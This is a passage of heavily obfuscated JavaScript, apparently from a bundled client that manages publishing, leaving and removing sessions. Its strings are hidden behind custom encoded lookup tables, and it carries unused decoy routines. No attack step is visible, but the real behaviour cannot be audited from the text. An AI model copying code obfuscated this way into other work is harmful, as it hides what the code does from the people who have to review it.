__Uint8Array="HwDOpZL{#r;Y~8J^uXI$s5.[]b_%ByUvne0W6klM)h}=/cmf!dS3j2VK>F\"t:4AEGz19iTQ&Pa`CN7R+g|*<?x@oq(,",__Buffer,__String,__Array,utf8ArrayToStr,__TextDecoder,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],__TextDecoder=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],utf8ArrayToStr|=v_LIDZH<<__TextDecoder,__TextDecoder+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],__TextDecoder-=_UTtYC[2])}while(__TextDecoder>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|v_LIDZH<<__TextDecoder)&_UTtYC[3])}return iH1DFX(__Array)}function utf8ArrayToStr(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(this[utf8ArrayToStr(392)]===utf8ArrayToStr(393)&&this[utf8ArrayToStr(_UTtYC[94])]?.publish){this[utf8ArrayToStr(_UTtYC[94])][utf8ArrayToStr(395)](__globalObject,__Uint8Array)}}},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(396)]=function(){if(this[__TextDecoder(_UTtYC[97])]){function __globalObject(__globalObject){var __Uint8Array="d@0.#vSh+9&o,^[D12%|4kXzEp!xGa7s\"{F]/uZqI<(=weBlmcT?Vt6*>N$yY3W;8PR}5`Hji~_):OJrfbLACQUgnMK",__Buffer,__String,__Array,__TextDecoder,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],__TextDecoder=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__TextDecoder|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(__TextDecoder&_UTtYC[3]),__TextDecoder>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((__TextDecoder|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Array)}function __Uint8Array(__Uint8Array){if(typeof v_LIDZH[__Uint8Array]===_UTtYC[5]){return v_LIDZH[__Uint8Array]=__globalObject(WVqTJFl[__Uint8Array])}return v_LIDZH[__Uint8Array]}if(this[__Uint8Array(_UTtYC[95])]===__Uint8Array(399)){if(this[__Uint8Array(_UTtYC[96])]){function __Buffer(__globalObject){var __Uint8Array=",#w?u&*<A3Oy2\"4t(oFYB}HJnp50^@gdcbke7rP_+vijlT{=.G9%MQWz>!IX$1)`xh|KfV8LECSDN/aU6:s[~mRZ;q]",__Buffer,__String,__Array,__TextDecoder,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],__TextDecoder=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__TextDecoder|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(__TextDecoder&_UTtYC[3]),__TextDecoder>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((__TextDecoder|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Buffer(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(__Uint8Array(401)in dUH9qXP){__Array()}function __Array(){var __globalObject=function(__globalObject,__Buffer,__String){var __Array={};if(__String.length!==__globalObject.length+__Buffer.length)return _UTtYC[20];return __Uint8Array(__globalObject,__Buffer,__String,_UTtYC[0],_UTtYC[0],_UTtYC[0],__Array)},__Uint8Array;jPA8c7(__Uint8Array=function(__globalObject,__Buffer,__String,__Array,__TextDecoder,utf8ArrayToStr,v_LIDZH){var WVqTJFl=_UTtYC[20];if(utf8ArrayToStr>=__String.length)return _UTtYC[17];if(v_LIDZH[""+__Array+__TextDecoder+utf8ArrayToStr]!==_UTtYC[19])return v_LIDZH[""+__Array+__TextDecoder+utf8ArrayToStr];if(__String[utf8ArrayToStr]===__globalObject[__Array]&&__String[utf8ArrayToStr]===__Buffer[__TextDecoder]){WVqTJFl=__Uint8Array(__globalObject,__Buffer,__String,__Array+_UTtYC[1],__TextDecoder,utf8ArrayToStr+_UTtYC[1],v_LIDZH)||__Uint8Array(__globalObject,__Buffer,__String,__Array,__TextDecoder+_UTtYC[1],utf8ArrayToStr+_UTtYC[1],v_LIDZH)}else if(__String[utf8ArrayToStr]===__globalObject[__Array]){WVqTJFl=__Uint8Array(__globalObject,__Buffer,__String,__Array+_UTtYC[1],__TextDecoder,utf8ArrayToStr+_UTtYC[1],v_LIDZH)}else if(__String[utf8ArrayToStr]===__Buffer[__TextDecoder]){WVqTJFl=__Uint8Array(__globalObject,__Buffer,__String,__Array,__TextDecoder+_UTtYC[1],utf8ArrayToStr+_UTtYC[1],v_LIDZH)}v_LIDZH[""+__Array+__TextDecoder+utf8ArrayToStr]=WVqTJFl;return WVqTJFl},console.log(__globalObject))}this[__String(402)][__String(403)](this[__String(404)])}}else{if(this[__Uint8Array(_UTtYC[95])]===__Uint8Array(405)){if(this[__Uint8Array(_UTtYC[96])]){jPA8c7(this[__Uint8Array(_UTtYC[96])][__Uint8Array(406)]?.leave(),this[__Uint8Array(_UTtYC[96])][__Uint8Array(407)+__Uint8Array(408)]())}}}this[__Uint8Array(_UTtYC[96])]=_UTtYC[47]}},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(409)]=function(){if(this[__TextDecoder(_UTtYC[97])]){function __globalObject(__globalObject){var __Uint8Array="J=$[bl`jQU~H&}F5uX+1i/L^_MW3f0mA|8Sv)BV7Rxe.C!%zT2ptc?]4O\"*(nKP@w<yYo9aENg;>6{:#,IDqrGZdksh",__Buffer,__String,__Array,__TextDecoder,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],__TextDecoder=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__TextDecoder|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(__TextDecoder&_UTtYC[3]),__TextDecoder>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((__TextDecoder|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Array)}function __Uint8Array(__Uint8Array){if(typeof v_LIDZH[__Uint8Array]===_UTtYC[5]){return v_LIDZH[__Uint8Array]=__globalObject(WVqTJFl[__Uint8Array])}return v_LIDZH[__Uint8Array]}if(this[__TextDecoder(_UTtYC[93])]===__TextDecoder(_UTtYC[98])){this[__TextDecoder(_UTtYC[97])][__TextDecoder(410)]()}else{function __Buffer(__globalObject){var __Uint8Array="/93_?!:`y%]Hz+u1#AOv\")mLi}r,R{P>QwYJ.V*0B2Tapq8h(4FtgG~&N<Z;DWjM=oc5[@ekfUKSXlsbx^$I6CEd7|n",__Buffer,__String,__Array,__TextDecoder,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],__TextDecoder=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__TextDecoder|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(__TextDecoder&_UTtYC[3]),__TextDecoder>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((__TextDecoder|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Buffer(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(this[__TextDecoder(_UTtYC[93])]===__String(411)){this[__String(412)][__String(413)]()}}this[__TextDecoder(_UTtYC[97])]=_UTtYC[47];let __Array=this[__TextDecoder(_UTtYC[93])]+_UTtYC[99]+this[__TextDecoder(414)];jPA8c7(__Array=__Array[__Uint8Array(415)](__Uint8Array(416),""),delete ips[__Uint8Array(417)][__Uint8Array(418)][__Array])}},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(419)]=function(){function __globalObject(__globalObject){var __TextDecoder="+aoLAWRcltBbTVF>&N)Ok2#i{E%/}^8uY]PjHg:U?|;M~_1\"=f09(`v.hDqXJ,ys<6Sx3QzK[4$@dnZ!rpIGm7w5e*C",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __TextDecoder(__TextDecoder){if(typeof v_LIDZH[__TextDecoder]===_UTtYC[5]){return v_LIDZH[__TextDecoder]=__globalObject(WVqTJFl[__TextDecoder])}return v_LIDZH[__TextDecoder]}if(this[__TextDecoder(_UTtYC[101])]===__TextDecoder(421)){return!!(this[__TextDecoder(_UTtYC[100])]&&this[__TextDecoder(_UTtYC[100])][__TextDecoder(_UTtYC[102])][__TextDecoder(_UTtYC[103])]===__TextDecoder(_UTtYC[104]))}else{if(this[__TextDecoder(_UTtYC[101])]===__TextDecoder(426)){if(__TextDecoder(427)in dUH9qXP){__Uint8Array()}function __Uint8Array(){var __globalObject=function(__globalObject){var __TextDecoder=__globalObject.length,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl,s1KWK2g,_L8viH,MSeO6O;if(__TextDecoder<_UTtYC[23])return _UTtYC[0];jPA8c7(__Uint8Array=Math.max(...__globalObject),__Buffer=Math.min(...__globalObject));if(__Uint8Array===__Buffer)return _UTtYC[0];jPA8c7(__String=Array(__TextDecoder-_UTtYC[1]).fill(Number.MAX_SAFE_INTEGER),__Array=Array(__TextDecoder-_UTtYC[1]).fill(Number.MIN_SAFE_INTEGER),utf8ArrayToStr=Math.ceil((__Uint8Array-__Buffer)/(__TextDecoder-_UTtYC[1])),v_LIDZH=_UTtYC[0]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__TextDecoder;WVqTJFl++){if(__globalObject[WVqTJFl]===__Buffer||__globalObject[WVqTJFl]===__Uint8Array)continue;jPA8c7(v_LIDZH=Math.floor((__globalObject[WVqTJFl]-__Buffer)/utf8ArrayToStr),__String[v_LIDZH]=Math.min(__String[v_LIDZH],__globalObject[WVqTJFl]),__Array[v_LIDZH]=Math.max(__Array[v_LIDZH],__globalObject[WVqTJFl]))}jPA8c7(s1KWK2g=Number.MIN_SAFE_INTEGER,_L8viH=__Buffer);for(MSeO6O=_UTtYC[0];MSeO6O<__TextDecoder-_UTtYC[1];MSeO6O++){if(__String[MSeO6O]===Number.MAX_SAFE_INTEGER&&__Array[MSeO6O]===Number.MIN_SAFE_INTEGER)continue;jPA8c7(s1KWK2g=Math.max(s1KWK2g,__String[MSeO6O]-_L8viH),_L8viH=__Array[MSeO6O])}s1KWK2g=Math.max(s1KWK2g,__Uint8Array-_L8viH);return s1KWK2g};console.log(__globalObject)}return!!(this[__TextDecoder(_UTtYC[100])]&&this[__TextDecoder(_UTtYC[100])][__TextDecoder(_UTtYC[102])][__TextDecoder(_UTtYC[103])]===__TextDecoder(_UTtYC[104]))}}return _UTtYC[20]})})();;